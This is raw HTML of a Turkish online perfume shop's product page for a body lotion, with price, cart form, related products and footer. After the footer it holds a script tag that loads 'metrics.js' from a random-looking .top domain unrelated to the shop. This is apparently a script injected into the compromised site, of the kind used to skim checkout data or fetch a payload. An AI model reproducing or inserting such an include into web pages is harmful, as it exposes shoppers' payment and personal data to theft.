						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel  wc-tab " id="tab-reviews" role="tabpanel"
				aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Değerlendirmeler		</h2>

					<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
			</div>

			<p class="woocommerce-verification-required">Sadece bu ürünü satın almış olan müşteriler yorum yapabilir.</p>
	
	<div class="clear"></div>
</div>			</div>
		
			</div>
</div><!-- .c-product__col-1 --></div><!-- .js-sticky-sidebar-nearby --><div class="c-product__col-2"><div class="js-sticky-sidebar">
	<div class="summary entry-summary">
		<h1 class="c-product__title">Noox K14 Vücut Losyonu</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="c-product__atc-wrap c-product__atc-wrap--hide-stock"><p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="82e968a3c1">
		
			<div class="c-product__quantity quantity">
				<label class="screen-reader-text"
			   for="quantity_69679927c6439">Noox K14 Vücut Losyonu adet</label>
		<input
			type="number"
						id="quantity_69679927c6439"
			class="input-text qty text c-product__quantity-value"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
						min="1"
				max="900"
				step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button class="h-cb c-product__quantity-minus js-quantity-minus" type="button"><i class="ip-minus"></i></button>
			<button class="h-cb c-product__quantity-plus js-quantity-plus" type="button"><i class="ip-plus_big"></i></button>
					</div>

		<button type="submit" name="add-to-cart" value="3920" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
</div><!-- .c-product__atc-wra -->			<div
				class="c-product__wishlist"><button class="js-wishlist-btn c-wishlist__btn c-wishlist__item-3920-btn h-cb c-product__wishlist-button" data-product-id="3920" data-title="İstek listesi" aria-label="İstek listesi"><i class="ip-heart c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon-normal"></i><i class="ip-heart_hover c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon--hover"></i><span class="c-product__wishlist-text c-wishlist__btn-text-add">İstek Listesine Ekle</span><span class="c-product__wishlist-text c-wishlist__btn-text-remove">İstek listesinden Kaldır</span></button></div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">CY2GMMMLGU</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://nooxperfumes.com/urun-kategori/kadin/" rel="tag">Kadın</a>, <a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/" rel="tag">Vücut Losyonu</a></span>
	
	
</div>
			<div class="c-product__share">
				<div class="c-product__share-title">Paylaş</div>
				<div class="c-post-share"><a class="c-post-share__link" target="_blank" href="//www.facebook.com/sharer.php?u=https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/" title="Share on Facebook"><i class="ip-facebook c-post-share__icon c-post-share__icon--facebook"></i></a><a class="c-post-share__link" target="_blank" href="//twitter.com/share?url=https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/" title="Share on Twitter"><i class="ip-twitter c-post-share__icon c-post-share__icon--twitter"></i></a><a class="c-post-share__link" target="_blank" href="//pinterest.com/pin/create/button/?url=https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/&amp;media=https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg&amp;description=Noox+K14+V%C3%BCcut+Losyonu" title="Pin on Pinterest"><i class="ip-pinterest c-post-share__icon c-post-share__icon--pinterest"></i></a><a class="c-post-share__link" target="_blank" href="//wa.me/?text=https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/" title="Share on Whatsapp"><i class="ip-whatsapp c-post-share__icon c-post-share__icon--whatsapp"></i></a></div>			</div>
			</div>

	</div><!-- .c-product__col-2 --></div><!-- .js-sticky-sidebar --></div><!-- .c-product__wrap --><div class="c-product__after-summary c-product__after-summary--boxed">
	<section class="c-product__products c-product__products--related">

					<div class="c-product__products-title">Bu Kokular Hoşuna Gidebilir</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-ip-woocommerce-carousel__list c-ip-woocommerce-carousel__list--4-per-row c-ip-woocommerce-carousel__list--5 js-woocommerce-carousel h-carousel h-carousel--default-dots h-carousel--flex h-carousel--round-light h-carousel--outside h-carousel--dots-hide">
		<!-- grid-start -->
			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3928 status-publish first instock product_cat-kadin product_cat-vucut-losyonu has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k44-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-15-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-15-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-15-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-k14-vucut-losyonu/?add-to-cart=3928"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3928" data-product_sku="MCVSGRGHSC" aria-label="Sepete ekle: “Noox K44 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox K44 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k44-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K44 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-k44-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3956 status-publish instock product_cat-kadin product_cat-vucut-losyonu has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k49-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-22-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-22-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-22-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-k14-vucut-losyonu/?add-to-cart=3956"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3956" data-product_sku="4N77LS72DH" aria-label="Sepete ekle: “Noox K49 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox K49 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k49-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K49 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-k49-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3856 status-publish instock product_cat-kadin product_cat-vucut-losyonu has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k50-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-losyon-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-losyon-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-losyon-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-k14-vucut-losyonu/?add-to-cart=3856"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3856" data-product_sku="Q6PHK7G3YX" aria-label="Sepete ekle: “Noox K50 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox K50 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k50-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K50 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-k50-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3860 status-publish last instock product_cat-kadin product_cat-vucut-losyonu has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k7-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-losyon-1-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-losyon-1-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-losyon-1-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-k14-vucut-losyonu/?add-to-cart=3860"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3860" data-product_sku="SR77NLTPP6" aria-label="Sepete ekle: “Noox K07 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox K07 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k7-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K07 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-k7-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3567 status-publish first instock product_cat-kadin product_cat-parfum has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3567" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="3567" data-product_sku="QGPLZYHT3K" aria-label="&ldquo;Noox K06 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3567" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K06 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/parfum/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>949,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.499,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 949,99&nbsp;&#8378; - 1.499,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
		<!-- grid-end -->
</div>
</div>

	</section>

</div><!-- ."c-product__after-summary --></div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33548589 elementor-widget elementor-widget-ideapark-inline-menu" data-id="33548589" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/kokulistesi/">
							Koku Listesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/kadin/">
							Kadın						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/erkek/">
							Erkek						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/nis-seri/">
							Niş Seri						</a>
					</span>
																																																																																																																																																																																						<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/set-parfum/">
							Set Parfüm						</a>
					</span>
																																																																										<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">
							Ortam Kokusu						</a>
					</span>
																																																								<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">
							Yeni Eklenenler						</a>
					</span>
												</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b806726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b806726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10793382" data-id="10793382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ce4345 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ce4345" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1234889652">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
										<span class="elementor-icon-list-text">0545 289 32 64</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/4xb93qQ4DPuK3s1KA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Emek Mah. Ordu Cad. Sinpaş Aqua City 2010 Sitesi C Blok Daire:5 Sancaktepe/İstanbul</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@nooxperfumes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
										<span class="elementor-icon-list-text">info@nooxperfumes.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615b3b69" data-id="615b3b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62365426 elementor-widget elementor-widget-image" data-id="62365426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://nooxperfumes.com/wp-content/uploads/elementor/thumbs/Screenshot-2025-04-05-215950-modified-r3xbj1v90lorre3lvj7hx7oq9zmv47cf893m95cy2g.png" title="Screenshot 2025-04-05 215950-modified" alt="Screenshot 2025-04-05 215950-modified" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e0ac925" data-id="6e0ac925" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7195f8fe elementor-widget elementor-widget-ideapark-heading" data-id="7195f8fe" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--right c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">2017'den günümüze hayalinizdeki kokuları tasarlıyoruz!</span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b247977 elementor-align-center elementor-widget elementor-widget-ideapark-social" data-id="6b247977" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
					<div class="c-ip-social">					<a href="https://www.facebook.com/nooxperfumes/" class="c-ip-social__link" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/nooxperfumes/" class="c-ip-social__link" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://wa.me/5452893264" class="c-ip-social__link" aria-label="Whatsapp"><i
							class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
							<!-- --></i></a>
				</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-763dc39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763dc39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa82d7a" data-id="aa82d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d8de elementor-widget elementor-widget-image" data-id="fa1d8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="429" height="32" src="https://nooxperfumes.com/wp-content/uploads/2020/10/logo_band_colored@1X.webp" class="attachment-full size-full wp-image-9891" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31ac565f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ac565f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-175f259a" data-id="175f259a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e42022 elementor-widget elementor-widget-ideapark-heading" data-id="70e42022" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--left c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2022 Noox Perfumes. Tüm haklarımız saklıdır.</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6588c572" data-id="6588c572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52168518 elementor-widget elementor-widget-ideapark-inline-menu" data-id="52168518" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/mesafeli-satis-sozlesmesi/">
							Satış Sözleşmesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/geri-odeme-ve-iade-politikasi/">
							İade Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/gizlilik-politikasi/">
							Gizlilik Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/iletisim/">
							İletişim						</a>
					</span>
												</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meriksslaikibnaiky.top/nooxperfumes/metrics.js"></script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Şuanda Boş</span><a class="xoo-wsc-btn" href="https://nooxperfumes.com/magaza/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="/magaza/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Alışverişe Devam Et</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
